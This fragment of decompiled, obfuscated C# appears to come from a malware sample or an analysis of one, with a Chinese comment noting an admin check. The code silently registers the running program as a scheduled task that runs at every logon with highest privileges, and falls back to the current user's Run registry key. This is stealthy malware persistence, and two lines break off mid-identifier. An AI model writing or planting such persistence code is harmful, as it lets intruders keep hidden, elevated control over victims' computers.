 public static bool smethod_0()
{
if (GClass41.smethod_1() == "Admin") //判断当前进程是否为Admin
{
try
{
Process process = Process.Start(new ProcessStartInfo("schtasks")
{
Arguments = string.Concat(new string[]
{
"/create /tn \"",
GClass0.string_8,
"\" /sc ONLOGON /tr \"",
GClass53.CurrentPath,
"\" /rl HIGHEST /f"
}),
UseShellExecute = false,
CreateNoWindow = true
});
process.WaitForExit(1000);
if (process.ExitCode == 0)
{
return true;
}
}
catch (Exception)
{
}
return GClass47.smethod_0(RegistryHive.CurrentUser, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", GClass
}
return GClass47.smethod_0(RegistryHive.CurrentUser, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", GClass0.st
}